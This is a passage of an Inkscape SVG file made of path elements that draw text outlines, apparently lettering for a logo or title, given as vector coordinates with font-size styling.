           d="m 144.43377,127.25925 q 0,1.02552 -0.36195,1.89018 -0.34184,0.84455 -0.98531,1.4478 -0.62336,0.60325 -1.48801,0.94509 -0.86466,0.34184 -1.89019,0.34184 -1.02552,0 -1.89018,-0.34184 -0.86466,-0.34184 -1.50813,-0.94509 -0.62335,-0.60325 -0.9853,-1.4478 -0.34185,-0.86466 -0.34185,-1.89018 v -4.826 q 0,-1.02553 0.34185,-1.87008 0.36195,-0.86466 0.9853,-1.46791 0.64347,-0.60325 1.50813,-0.94509 0.86466,-0.34184 1.89018,-0.34184 1.02553,0 1.89019,0.34184 0.86465,0.34184 1.48801,0.94509 0.64347,0.60325 0.98531,1.46791 0.36195,0.84455 0.36195,1.87008 z m -1.91029,-4.826 q 0,-1.2065 -0.7239,-2.01084 -0.7239,-0.80433 -2.09127,-0.80433 -1.36736,0 -2.09126,0.80433 -0.7239,0.80434 -0.7239,2.01084 v 4.826 q 0,1.2065 0.7239,2.01083 0.7239,0.80433 2.09126,0.80433 1.36737,0 2.09127,-0.80433 0.7239,-0.80433 0.7239,-2.01083 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path886"
           inkscape:connector-curvature="0" />
        <path
           d="m 156.68348,131.68308 q -0.28151,0 -0.44238,-0.16087 -0.16087,-0.16086 -0.16087,-0.44238 v -9.31016 q 0,-0.18097 -0.12065,-0.2413 -0.12065,-0.0603 -0.20108,0.16087 l -2.03094,5.73087 q -0.20108,0.54293 -0.7239,0.54293 h -1.28693 q -0.52282,0 -0.7239,-0.54293 l -2.03095,-5.73087 q -0.0804,-0.18098 -0.20108,-0.18098 -0.12065,0 -0.12065,0.26141 v 9.31016 q 0,0.28152 -0.16087,0.44238 -0.16086,0.16087 -0.44238,0.16087 h -0.70379 q -0.28152,0 -0.44238,-0.16087 -0.16087,-0.16086 -0.16087,-0.44238 v -12.46717 q 0,-0.28151 0.16087,-0.44238 0.16086,-0.16087 0.44238,-0.16087 h 1.76953 q 0.28152,0 0.44239,0.14076 0.16086,0.12065 0.2413,0.34184 l 2.37278,7.01781 q 0.0603,0.20109 0.18097,0.20109 0.14076,-0.0201 0.2212,-0.20109 l 2.37278,-7.01781 q 0.0804,-0.22119 0.2413,-0.34184 0.16087,-0.14076 0.44238,-0.14076 h 1.76954 q 0.28151,0 0.44238,0.16087 0.16087,0.16087 0.16087,0.44238 v 12.46717 q 0,0.28152 -0.16087,0.44238 -0.16087,0.16087 -0.44238,0.16087 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path888"
           inkscape:connector-curvature="0" />
        <path
           d="m 161.07837,131.68308 q -0.28152,0 -0.44238,-0.16087 -0.16087,-0.16086 -0.16087,-0.44238 v -12.46717 q 0,-0.28151 0.16087,-0.44238 0.16086,-0.16087 0.44238,-0.16087 h 6.63575 q 0.28152,0 0.44238,0.16087 0.16087,0.16087 0.16087,0.44238 v 0.60325 q 0,0.28152 -0.16087,0.44239 -0.16086,0.16086 -0.44238,0.16086 h -5.12762 q -0.20109,0 -0.20109,0.20109 v 3.6195 q 0,0.20108 0.20109,0.20108 h 4.72545 q 0.28152,0 0.44239,0.16087 0.16086,0.16086 0.16086,0.44238 v 0.60325 q 0,0.28152 -0.16086,0.44238 -0.16087,0.16087 -0.44239,0.16087 h -4.72545 q -0.20109,0 -0.20109,0.20108 v 3.82059 q 0,0.20108 0.20109,0.20108 h 5.52979 q 0.28151,0 0.44238,0.16087 0.16087,0.16086 0.16087,0.44238 v 0.60325 q 0,0.28152 -0.16087,0.44238 -0.16087,0.16087 -0.44238,0.16087 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path890"
           inkscape:connector-curvature="0" />
        <path
           d="m 178.36428,131.68308 q -0.5027,0 -0.744,-0.54292 l -2.37279,-5.10752 q -0.12065,-0.28152 -0.42227,-0.28152 h -1.91029 q -0.20109,0 -0.20109,0.20109 v 5.12762 q 0,0.28152 -0.16086,0.44238 -0.16087,0.16087 -0.44239,0.16087 h -0.70379 q -0.28152,0 -0.44238,-0.16087 -0.16087,-0.16086 -0.16087,-0.44238 v -12.46717 q 0,-0.28151 0.16087,-0.44238 0.16086,-0.16087 0.44238,-0.16087 h 4.12221 q 0.80433,0 1.50812,0.30163 0.7038,0.28152 1.2065,0.80433 0.52282,0.50271 0.80434,1.2065 0.30162,0.70379 0.30162,1.50813 0,1.14617 -0.56303,2.03094 -0.54293,0.88477 -1.38748,1.34726 -0.32173,0.18097 -0.14075,0.58314 l 2.4331,5.16784 q 0.14076,0.30163 0.0201,0.52282 -0.12065,0.20108 -0.42227,0.20108 z m -2.97603,-7.74171 q 0.40217,0 0.76412,-0.14076 0.38206,-0.16086 0.66357,-0.44238 0.28152,-0.28152 0.44239,-0.66357 0.18097,-0.40217 0.18097,-0.86466 0,-0.46249 -0.18097,-0.82444 -0.16087,-0.38206 -0.44239,-0.64347 -0.28151,-0.26141 -0.66357,-0.40217 -0.36195,-0.14076 -0.76412,-0.14076 h -2.47332 q -0.20109,0 -0.20109,0.20109 v 3.72004 q 0,0.20108 0.20109,0.20108 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path892"
           inkscape:connector-curvature="0" />
        <path
           d="m 189.47222,129.47116 q 0.20108,0.20109 0.18098,0.44239 -0.0201,0.2413 -0.18098,0.40216 -0.64347,0.64347 -1.50812,1.10596 -0.86466,0.46249 -2.23203,0.46249 -0.98531,0 -1.82986,-0.34184 -0.84455,-0.36195 -1.46791,-0.98531 -0.60325,-0.64346 -0.9652,-1.52823 -0.34184,-0.90487 -0.34184,-1.97062 v -4.42383 q 0,-1.04563 0.34184,-1.9304 0.36195,-0.90487 0.9652,-1.52823 0.62336,-0.64347 1.46791,-1.00542 0.84455,-0.36195 1.82986,-0.36195 0.66358,0 1.2065,0.14076 0.54293,0.12065 0.98531,0.32173 0.44238,0.20109 0.76412,0.46249 0.34184,0.2413 0.56303,0.4625 0.42227,0.42227 0,0.84455 l -0.46249,0.46249 q -0.20109,0.20108 -0.38206,0.22119 -0.18098,0 -0.42228,-0.22119 -0.2614,-0.2413 -0.80433,-0.56304 -0.52282,-0.32173 -1.4478,-0.32173 -0.64347,0 -1.14617,0.2413 -0.4826,0.22119 -0.84455,0.64347 -0.34185,0.40216 -0.52282,0.9652 -0.18098,0.54292 -0.18098,1.16628 v 4.42383 q 0,1.34726 0.7038,2.19181 0.7239,0.82444 1.99072,0.82444 0.88477,0 1.48802,-0.32173 0.62336,-0.34184 1.00541,-0.68368 0.18098,-0.16087 0.40217,-0.18098 0.2413,-0.0201 0.44238,0.18098 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path894"
           inkscape:connector-curvature="0" />
        <path
           d="m 192.06365,131.68308 q -0.28152,0 -0.44239,-0.16087 -0.16086,-0.16086 -0.16086,-0.44238 v -12.46717 q 0,-0.28151 0.16086,-0.44238 0.16087,-0.16087 0.44239,-0.16087 h 0.70379 q 0.28151,0 0.44238,0.16087 0.16087,0.16087 0.16087,0.44238 v 12.46717 q 0,0.28152 -0.16087,0.44238 -0.16087,0.16087 -0.44238,0.16087 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path896"
           inkscape:connector-curvature="0" />
        <path
           d="m 205.10827,127.25925 q 0,1.02552 -0.36195,1.89018 -0.34184,0.84455 -0.98531,1.4478 -0.62336,0.60325 -1.48801,0.94509 -0.86466,0.34184 -1.89019,0.34184 -1.02552,0 -1.89018,-0.34184 -0.86466,-0.34184 -1.50813,-0.94509 -0.62335,-0.60325 -0.9853,-1.4478 -0.34185,-0.86466 -0.34185,-1.89018 v -4.826 q 0,-1.02553 0.34185,-1.87008 0.36195,-0.86466 0.9853,-1.46791 0.64347,-0.60325 1.50813,-0.94509 0.86466,-0.34184 1.89018,-0.34184 1.02553,0 1.89019,0.34184 0.86465,0.34184 1.48801,0.94509 0.64347,0.60325 0.98531,1.46791 0.36195,0.84455 0.36195,1.87008 z m -1.91029,-4.826 q 0,-1.2065 -0.7239,-2.01084 -0.7239,-0.80433 -2.09127,-0.80433 -1.36736,0 -2.09126,0.80433 -0.7239,0.80434 -0.7239,2.01084 v 4.826 q 0,1.2065 0.7239,2.01083 0.7239,0.80433 2.09126,0.80433 1.36737,0 2.09127,-0.80433 0.7239,-0.80433 0.7239,-2.01083 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path898"
           inkscape:connector-curvature="0" />
        <path
           d="m 34.660375,156.28933 q -0.365478,0 -0.574323,-0.20884 -0.208844,-0.20885 -0.208844,-0.57433 v -6.78744 q 0,-0.26106 -0.261056,-0.26106 h -6.134805 q -0.261056,0 -0.261056,0.26106 v 6.78744 q 0,0.36548 -0.208844,0.57433 -0.208845,0.20884 -0.574323,0.20884 H 25.52343 q -0.365478,0 -0.574322,-0.20884 -0.208845,-0.20885 -0.208845,-0.57433 v -16.18544 q 0,-0.36548 0.208845,-0.57432 0.208844,-0.20885 0.574322,-0.20885 h 0.913694 q 0.365478,0 0.574323,0.20885 0.208844,0.20884 0.208844,0.57432 v 6.52639 q 0,0.26105 0.261056,0.26105 h 6.134805 q 0.261056,0 0.261056,-0.26105 v -6.52639 q 0,-0.36548 0.208844,-0.57432 0.208845,-0.20885 0.574323,-0.20885 h 0.913694 q 0.365478,0 0.574322,0.20885 0.208845,0.20884 0.208845,0.57432 v 16.18544 q 0,0.36548 -0.208845,0.57433 -0.208844,0.20884 -0.574322,0.20884 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path900"
           inkscape:connector-curvature="0" />
        <path
           d="m 40.5048,156.28933 q -0.365478,0 -0.574322,-0.20884 -0.208845,-0.20885 -0.208845,-0.57433 v -16.18544 q 0,-0.36548 0.208845,-0.57432 0.208844,-0.20885 0.574322,-0.20885 h 0.913694 q 0.365478,0 0.574323,0.20885 0.208844,0.20884 0.208844,0.57432 v 16.18544 q 0,0.36548 -0.208844,0.57433 -0.208845,0.20884 -0.574323,0.20884 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path902"
           inkscape:connector-curvature="0" />
        <path
           d="m 45.864641,152.97393 q 0.261056,-0.26106 0.548217,-0.23495 0.313266,0.0261 0.548216,0.23495 0.208845,0.18273 0.4699,0.41768 0.261056,0.20885 0.600428,0.39159 0.339372,0.18274 0.783167,0.31326 0.443794,0.10443 1.018117,0.10443 1.253066,0 2.062339,-0.67875 0.809272,-0.70485 0.809272,-1.74907 0,-1.17475 -0.730956,-1.8796 -0.70485,-0.70485 -2.271183,-1.46191 -0.992011,-0.4699 -1.801284,-0.99201 -0.783166,-0.52211 -1.357489,-1.17475 -0.574322,-0.65264 -0.887588,-1.46191 -0.287162,-0.83538 -0.287162,-1.90571 0,-0.88759 0.339373,-1.72297 0.339372,-0.83537 0.992011,-1.46191 0.652639,-0.65264 1.566333,-1.04422 0.9398,-0.39158 2.088445,-0.39158 1.488016,0 2.532239,0.57432 1.070327,0.57432 1.696861,1.20085 0.548217,0.54822 0,1.09644 l -0.600428,0.62653 q -0.261056,0.26106 -0.496006,0.28716 -0.23495,0 -0.548216,-0.28716 -0.339372,-0.31327 -1.044222,-0.73095 -0.70485,-0.41769 -1.540228,-0.41769 -0.574323,0 -1.070328,0.20884 -0.4699,0.18274 -0.835378,0.49601 -0.339372,0.31326 -0.548217,0.73095 -0.182739,0.39159 -0.182739,0.83538 0,0.57432 0.156634,1.01812 0.182739,0.44379 0.522111,0.83537 0.365478,0.36548 0.913694,0.70486 0.574323,0.33937 1.383595,0.67874 1.070328,0.4699 1.905706,0.99201 0.835377,0.52211 1.4097,1.17475 0.574322,0.62653 0.861483,1.46191 0.313267,0.80927 0.313267,1.8796 0,0.99201 -0.417689,1.8796 -0.417689,0.88759 -1.148645,1.56634 -0.730955,0.65263 -1.722966,1.07032 -0.965906,0.39159 -2.062339,0.39159 -1.775178,0 -2.793295,-0.52211 -0.992011,-0.54822 -1.749072,-1.3836 -0.208845,-0.20884 -0.23495,-0.52211 -0.02611,-0.31327 0.23495,-0.57432 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path904"
           inkscape:connector-curvature="0" />
        <path
           d="m 58.791424,156.28933 q -0.365478,0 -0.574322,-0.20884 -0.208845,-0.20885 -0.208845,-0.57433 v -16.18544 q 0,-0.36548 0.208845,-0.57432 0.208844,-0.20885 0.574322,-0.20885 h 5.482167 q 1.044222,0 1.984022,0.41769 0.9398,0.41769 1.618544,1.14865 0.678745,0.70485 1.070328,1.67075 0.417689,0.9398 0.417689,1.98402 0,1.07033 -0.417689,2.01013 -0.391583,0.9398 -1.070328,1.67076 -0.678744,0.70485 -1.618544,1.12254 -0.9398,0.41769 -1.984022,0.41769 h -3.52425 q -0.261056,0 -0.261056,0.26105 v 6.26533 q 0,0.36548 -0.208844,0.57433 -0.208845,0.20884 -0.574323,0.20884 z m 5.299428,-9.65905 q 0.522111,0 1.018116,-0.18274 0.496006,-0.18274 0.887589,-0.54822 0.391584,-0.36548 0.626534,-0.88759 0.261055,-0.54822 0.261055,-1.25307 0,-0.70485 -0.261055,-1.22696 -0.23495,-0.54821 -0.626534,-0.91369 -0.391583,-0.36548 -0.887589,-0.54822 -0.496005,-0.18274 -1.018116,-0.18274 h -3.341511 q -0.261056,0 -0.261056,0.26106 v 5.22111 q 0,0.26106 0.261056,0.26106 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path906"
           inkscape:connector-curvature="0" />
        <path
           d="m 81.703986,156.28933 q -0.261056,0.20885 -0.600428,0.18274 -0.313266,-0.0261 -0.600428,-0.18274 l -7.596717,-4.43794 q -0.182738,-0.10443 -0.339372,0 -0.130528,0.10442 -0.182739,0.26105 l -1.070327,3.55036 q -0.182739,0.62653 -0.887589,0.62653 h -1.279173 q -0.757061,0 -0.548216,-0.73095 l 5.221111,-16.31598 q 0.130528,-0.41769 0.339372,-0.54821 0.23495,-0.15664 0.600428,-0.15664 h 1.827389 q 0.365478,0 0.574322,0.15664 0.23495,0.13052 0.365478,0.54821 l 4.986161,15.61113 q 0.182739,0.60042 -0.208844,0.9398 z m -5.769328,-14.43637 q -0.07832,-0.28716 -0.261056,-0.28716 -0.182738,0 -0.261055,0.28716 l -2.062339,6.89187 q -0.104422,0.33937 -0.02611,0.52211 0.07832,0.15663 0.261056,0.26105 l 4.907845,2.87161 q 0.287161,0.18274 0.417688,0.0522 0.130528,-0.15663 0.07832,-0.33937 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path908"
           inkscape:connector-curvature="0" />
        <path
           d="m 95.331538,156.28933 q -0.365478,0 -0.600428,-0.18274 -0.208845,-0.20884 -0.443795,-0.60043 l -6.630811,-11.61697 q -0.130528,-0.20884 -0.287161,-0.15663 -0.130528,0.0522 -0.130528,0.26105 v 11.51255 q 0,0.36548 -0.208844,0.57433 -0.208845,0.20884 -0.574322,0.20884 h -0.913695 q -0.365478,0 -0.574322,-0.20884 -0.208845,-0.20885 -0.208845,-0.57433 v -16.18544 q 0,-0.36548 0.208845,-0.57432 0.208844,-0.20885 0.574322,-0.20885 h 1.018117 q 0.391583,0 0.652639,0.15664 0.261055,0.13052 0.4699,0.496 l 6.34365,11.04265 q 0.104422,0.15664 0.23495,0.13053 0.156633,-0.0261 0.156633,-0.23495 v -10.8077 q 0,-0.36548 0.208845,-0.57432 0.208844,-0.20885 0.574322,-0.20885 h 0.913694 q 0.365478,0 0.574323,0.20885 0.208844,0.20884 0.208844,0.57432 v 16.18544 q 0,0.36548 -0.208844,0.57433 -0.208845,0.20884 -0.574323,0.20884 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path910"
           inkscape:connector-curvature="0" />
        <path
           d="m 112.25859,150.54611 q 0,1.33138 -0.4699,2.45392 -0.44379,1.09643 -1.27917,1.8796 -0.80927,0.78317 -1.93181,1.22696 -1.12254,0.4438 -2.45392,0.4438 -1.33139,0 -2.45393,-0.4438 -1.12253,-0.44379 -1.95791,-1.22696 -0.80927,-0.78317 -1.27917,-1.8796 -0.443799,-1.12254 -0.443799,-2.45392 v -6.26534 q 0,-1.33138 0.443799,-2.42781 0.4699,-1.12254 1.27917,-1.90571 0.83538,-0.78316 1.95791,-1.22696 1.12254,-0.44379 2.45393,-0.44379 1.33138,0 2.45392,0.44379 1.12254,0.4438 1.93181,1.22696 0.83538,0.78317 1.27917,1.90571 0.4699,1.09643 0.4699,2.42781 z m -2.48003,-6.26534 q 0,-1.56633 -0.9398,-2.61055 -0.9398,-1.04422 -2.71497,-1.04422 -1.77518,0 -2.71498,1.04422 -0.9398,1.04422 -0.9398,2.61055 v 6.26534 q 0,1.56633 0.9398,2.61055 0.9398,1.04423 2.71498,1.04423 1.77517,0 2.71497,-1.04423 0.9398,-1.04422 0.9398,-2.61055 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path912"
           inkscape:connector-curvature="0" />
        <path
           d="m 123.09289,150.93769 q -0.36548,0 -0.57432,-0.20884 -0.20885,-0.20885 -0.20885,-0.57432 v -0.65264 q 0,-0.36548 0.20885,-0.57433 0.20884,-0.20884 0.57432,-0.20884 h 4.17689 q 0.36547,0 0.57432,0.20884 0.20884,0.20885 0.20884,0.57433 v 0.65264 q 0,0.36547 -0.20884,0.57432 -0.20885,0.20884 -0.57432,0.20884 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path914"
           inkscape:connector-curvature="0" />
        <path
           d="m 138.69228,152.97393 q 0.26105,-0.26106 0.54821,-0.23495 0.31327,0.0261 0.54822,0.23495 0.20884,0.18273 0.4699,0.41768 0.26105,0.20885 0.60043,0.39159 0.33937,0.18274 0.78316,0.31326 0.4438,0.10443 1.01812,0.10443 1.25307,0 2.06234,-0.67875 0.80927,-0.70485 0.80927,-1.74907 0,-1.17475 -0.73095,-1.8796 -0.70485,-0.70485 -2.27119,-1.46191 -0.99201,-0.4699 -1.80128,-0.99201 -0.78317,-0.52211 -1.35749,-1.17475 -0.57432,-0.65264 -0.88759,-1.46191 -0.28716,-0.83538 -0.28716,-1.90571 0,-0.88759 0.33937,-1.72297 0.33937,-0.83537 0.99201,-1.46191 0.65264,-0.65264 1.56634,-1.04422 0.9398,-0.39158 2.08844,-0.39158 1.48802,0 2.53224,0.57432 1.07033,0.57432 1.69686,1.20085 0.54822,0.54822 0,1.09644 l -0.60043,0.62653 q -0.26105,0.26106 -0.496,0.28716 -0.23495,0 -0.54822,-0.28716 -0.33937,-0.31327 -1.04422,-0.73095 -0.70485,-0.41769 -1.54023,-0.41769 -0.57432,0 -1.07033,0.20884 -0.4699,0.18274 -0.83537,0.49601 -0.33938,0.31326 -0.54822,0.73095 -0.18274,0.39159 -0.18274,0.83538 0,0.57432 0.15663,1.01812 0.18274,0.44379 0.52211,0.83537 0.36548,0.36548 0.9137,0.70486 0.57432,0.33937 1.38359,0.67874 1.07033,0.4699 1.90571,0.99201 0.83538,0.52211 1.4097,1.17475 0.57432,0.62653 0.86148,1.46191 0.31327,0.80927 0.31327,1.8796 0,0.99201 -0.41769,1.8796 -0.41769,0.88759 -1.14864,1.56634 -0.73096,0.65263 -1.72297,1.07032 -0.96591,0.39159 -2.06234,0.39159 -1.77518,0 -2.79329,-0.52211 -0.99202,-0.54822 -1.74908,-1.3836 -0.20884,-0.20884 -0.23495,-0.52211 -0.0261,-0.31327 0.23495,-0.57432 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path916"
           inkscape:connector-curvature="0" />
        <path
           d="m 160.49495,139.32072 q 0,-0.36548 0.20884,-0.57432 0.20884,-0.20885 0.57432,-0.20885 h 0.9137 q 0.36547,0 0.57432,0.20885 0.20884,0.20884 0.20884,0.57432 v 11.22539 q 0,1.33138 -0.4699,2.45392 -0.44379,1.09643 -1.27917,1.8796 -0.80927,0.78317 -1.93181,1.22696 -1.12254,0.4438 -2.45392,0.4438 -1.33139,0 -2.45392,-0.4438 -1.12254,-0.44379 -1.95792,-1.22696 -0.80927,-0.78317 -1.27917,-1.8796 -0.4438,-1.12254 -0.4438,-2.45392 v -11.22539 q 0,-0.36548 0.20885,-0.57432 0.20884,-0.20885 0.57432,-0.20885 h 0.91369 q 0.36548,0 0.57433,0.20885 0.20884,0.20884 0.20884,0.57432 v 11.22539 q 0,1.56633 0.9398,2.61055 0.9398,1.04423 2.71498,1.04423 1.77518,0 2.71498,-1.04423 0.9398,-1.04422 0.9398,-2.61055 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path918"
           inkscape:connector-curvature="0" />
        <path
           d="m 166.95734,156.28933 q -0.36547,0 -0.57432,-0.20884 -0.20884,-0.20885 -0.20884,-0.57433 v -16.18544 q 0,-0.36548 0.20884,-0.57432 0.20885,-0.20885 0.57432,-0.20885 h 8.61484 q 0.36548,0 0.57432,0.20885 0.20884,0.20884 0.20884,0.57432 v 0.78317 q 0,0.36547 -0.20884,0.57432 -0.20884,0.20884 -0.57432,0.20884 h -6.65692 q -0.26105,0 -0.26105,0.26106 v 4.699 q 0,0.26105 0.26105,0.26105 h 6.13481 q 0.36547,0 0.57432,0.20885 0.20884,0.20884 0.20884,0.57432 v 0.78317 q 0,0.36548 -0.20884,0.57432 -0.20885,0.20884 -0.57432,0.20884 h -6.13481 q -0.26105,0 -0.26105,0.26106 v 4.96006 q 0,0.26105 0.26105,0.26105 h 7.17903 q 0.36548,0 0.57432,0.20885 0.20885,0.20884 0.20885,0.57432 v 0.78316 q 0,0.36548 -0.20885,0.57433 -0.20884,0.20884 -0.57432,0.20884 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path920"
           inkscape:connector-curvature="0" />
        <path
           d="m 190.24966,153.41772 q 0.26105,0.26106 0.23495,0.57432 -0.0261,0.31327 -0.23495,0.52211 -0.83538,0.83538 -1.95792,1.43581 -1.12254,0.60043 -2.89771,0.60043 -1.27918,0 -2.37561,-0.4438 -1.09643,-0.4699 -1.90571,-1.27917 -0.78316,-0.83538 -1.25306,-1.98402 -0.4438,-1.17475 -0.4438,-2.55835 v -5.74322 q 0,-1.35749 0.4438,-2.50613 0.4699,-1.17475 1.25306,-1.98403 0.80928,-0.83537 1.90571,-1.30527 1.09643,-0.4699 2.37561,-0.4699 0.86148,0 1.56633,0.18274 0.70485,0.15663 1.27917,0.41768 0.57432,0.26106 0.99201,0.60043 0.4438,0.31327 0.73096,0.60043 0.54821,0.54822 0,1.09643 l -0.60043,0.60043 q -0.26106,0.26106 -0.49601,0.28716 -0.23495,0 -0.54821,-0.28716 -0.33937,-0.31327 -1.04422,-0.73095 -0.67875,-0.41769 -1.8796,-0.41769 -0.83538,0 -1.48802,0.31326 -0.62653,0.28716 -1.09643,0.83538 -0.4438,0.52211 -0.67875,1.25307 -0.23495,0.70485 -0.23495,1.51412 v 5.74322 q 0,1.74908 0.9137,2.84551 0.9398,1.07033 2.58445,1.07033 1.14864,0 1.93181,-0.41769 0.80927,-0.4438 1.30527,-0.88759 0.23495,-0.20885 0.52212,-0.23495 0.31326,-0.0261 0.57432,0.23495 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path922"
           inkscape:connector-curvature="0" />
        <path
           d="m 204.69832,156.28933 q -0.26106,0.20885 -0.60043,0.18274 -0.31327,-0.0261 -0.60043,-0.18274 l -7.59672,-4.43794 q -0.18273,-0.10443 -0.33937,0 -0.13053,0.10442 -0.18274,0.26105 l -1.07032,3.55036 q -0.18274,0.62653 -0.88759,0.62653 h -1.27918 q -0.75706,0 -0.54821,-0.73095 l 5.22111,-16.31598 q 0.13053,-0.41769 0.33937,-0.54821 0.23495,-0.15664 0.60043,-0.15664 h 1.82739 q 0.36548,0 0.57432,0.15664 0.23495,0.13052 0.36548,0.54821 l 4.98616,15.61113 q 0.18274,0.60042 -0.20884,0.9398 z m -5.76933,-14.43637 q -0.0783,-0.28716 -0.26106,-0.28716 -0.18274,0 -0.26105,0.28716 l -2.06234,6.89187 q -0.10442,0.33937 -0.0261,0.52211 0.0783,0.15663 0.26106,0.26105 l 4.90784,2.87161 q 0.28717,0.18274 0.41769,0.0522 0.13053,-0.15663 0.0783,-0.33937 z"
           style="font-size:26.10555649px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path924"
           inkscape:connector-curvature="0" />
        <path
           d="m 25.876208,185.04072 q -0.414867,0 -0.651934,-0.23707 -0.237066,-0.23706 -0.237066,-0.65193 v -18.37267 q 0,-0.41486 0.237066,-0.65193 0.237067,-0.23707 0.651934,-0.23707 h 5.185833 q 1.629833,0 2.963333,0.56304 1.363134,0.5334 2.3114,1.48166 0.948267,0.94827 1.452033,2.25214 0.5334,1.30386 0.5334,2.81516 v 5.92667 q 0,1.5113 -0.5334,2.81517 -0.503766,1.30386 -1.452033,2.25213 -0.948266,0.94827 -2.3114,1.5113 -1.3335,0.5334 -2.963333,0.5334 z m 9.630833,-13.03867 q 0,-1.03716 -0.325967,-1.8669 -0.325966,-0.82973 -0.918633,-1.39276 -0.592667,-0.59267 -1.4224,-0.889 -0.8001,-0.29634 -1.778,-0.29634 h -2.963333 q -0.296334,0 -0.296334,0.29634 v 14.224 q 0,0.29633 0.296334,0.29633 h 2.963333 q 0.9779,0 1.778,-0.29633 0.829733,-0.29634 1.4224,-0.85937 0.592667,-0.56303 0.918633,-1.39277 0.325967,-0.82973 0.325967,-1.89653 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path926"
           inkscape:connector-curvature="0" />
        <path
           d="m 42.751002,185.04072 q -0.414867,0 -0.651934,-0.23707 -0.237066,-0.23706 -0.237066,-0.65193 v -18.37267 q 0,-0.41486 0.237066,-0.65193 0.237067,-0.23707 0.651934,-0.23707 h 9.779 q 0.414866,0 0.651933,0.23707 0.237067,0.23707 0.237067,0.65193 v 0.889 q 0,0.41487 -0.237067,0.65194 -0.237067,0.23706 -0.651933,0.23706 h -7.5565 q -0.296334,0 -0.296334,0.29634 v 5.334 q 0,0.29633 0.296334,0.29633 h 6.963833 q 0.414867,0 0.651933,0.23707 0.237067,0.23706 0.237067,0.65193 v 0.889 q 0,0.41487 -0.237067,0.65193 -0.237066,0.23707 -0.651933,0.23707 h -6.963833 q -0.296334,0 -0.296334,0.29633 v 5.63034 q 0,0.29633 0.296334,0.29633 h 8.149166 q 0.414867,0 0.651934,0.23707 0.237066,0.23706 0.237066,0.65193 v 0.889 q 0,0.41487 -0.237066,0.65193 -0.237067,0.23707 -0.651934,0.23707 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path928"
           inkscape:connector-curvature="0" />
        <path
           d="m 66.082621,185.04072 q -0.414867,0 -0.651934,-0.23707 -0.237066,-0.23706 -0.237066,-0.65193 v -18.37267 q 0,-0.41486 0.237066,-0.65193 0.237067,-0.23707 0.651934,-0.23707 h 5.037666 q 1.185334,0 2.2225,0.4445 1.0668,0.41487 1.837267,1.18534 0.8001,0.74083 1.2446,1.778 0.474133,1.03716 0.474133,2.2225 0,1.0668 -0.385233,1.98543 -0.385233,0.91863 -1.0668,1.6891 -0.2667,0.29633 0.05927,0.56303 1.2446,0.91864 1.896533,2.07434 0.681567,1.12606 0.681567,2.5781 0,1.21496 -0.474134,2.25213 -0.4445,1.00753 -1.2446,1.778 -0.770466,0.74083 -1.837266,1.18533 -1.037167,0.41487 -2.2225,0.41487 z m 6.015566,-2.667 q 0.5334,0 1.096434,-0.14817 0.563033,-0.1778 1.007533,-0.5334 0.474133,-0.3556 0.770467,-0.91863 0.296333,-0.56303 0.296333,-1.36313 0,-0.8001 -0.296333,-1.39277 -0.296334,-0.59267 -0.770467,-0.94827 -0.4445,-0.38523 -1.007533,-0.56303 -0.563034,-0.20743 -1.096434,-0.20743 h -3.793066 q -0.296334,0 -0.296334,0.29633 v 5.48217 q 0,0.29633 0.296334,0.29633 z m -1.185333,-8.74183 q 0.5334,0 1.096433,-0.1778 0.563034,-0.20744 1.007534,-0.56304 0.474133,-0.38523 0.770466,-0.9779 0.296334,-0.59266 0.296334,-1.39276 0,-0.8001 -0.296334,-1.36314 -0.296333,-0.56303 -0.770466,-0.91863 -0.4445,-0.3556 -1.007534,-0.50377 -0.563033,-0.1778 -1.096433,-0.1778 h -2.607733 q -0.296334,0 -0.296334,0.29634 v 5.48216 q 0,0.29634 0.296334,0.29634 z"
           style="font-size:29.63333321px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path930"
           inkscape:connector-curvature="0" />
        <path
